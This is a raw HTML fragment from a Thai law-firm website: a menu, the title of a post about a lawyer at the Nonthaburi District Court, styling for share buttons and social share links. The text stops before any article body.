    <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2284"><a href="https://www.lawgeneration.net/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3592"><a href="https://www.lawgeneration.net/lawyer/">ทนายความ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1353"><a href="https://www.lawgeneration.net/category/law/">กฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1365"><a href="https://www.lawgeneration.net/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1326"><a href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2279"><a href="https://www.lawgeneration.net/contact/">ติดต่อเรา</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-4399" class="post-4399 post type-post status-publish format-standard category-57" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.lawgeneration.net/category/%e0%b8%a8%e0%b8%b2%e0%b8%a5/">ศาล</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ทนาย ศาลแขวงนนทบุรี</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">SHARE</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b5%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%99%E0%B8%99%E0%B8%97%E0%B8%9A%E0%B8%B8%E0%B8%A3%E0%B8%B5&url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b5%2F&via=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B9%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%99%E0%B8%99%E0%B8%97%E0%B8%9A%E0%B8%B8%E0%B8%A3%E0%B8%B5%0D%0Ahttps://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div 